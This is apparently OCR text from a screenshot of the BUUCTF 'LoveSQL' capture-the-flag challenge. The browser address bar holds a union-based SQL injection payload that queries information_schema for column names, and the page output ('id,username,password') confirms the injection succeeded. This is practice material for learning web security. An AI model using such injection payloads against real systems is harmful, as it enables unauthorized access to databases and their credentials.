 BUUCTF在线评测
check
lovesql - 搜索
[极客大挑战 2019]LoveSQL（最基
不安全
3b703e72-a7b6-4b38-b41b-957ffa5a55f4.node5.buuoj.cn:81/check.php?username=1%27%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.c...
译
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Hello 2!
PAY YOUR BILLS, WATCH YOUR TV
Your password is 'id,username,password'
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y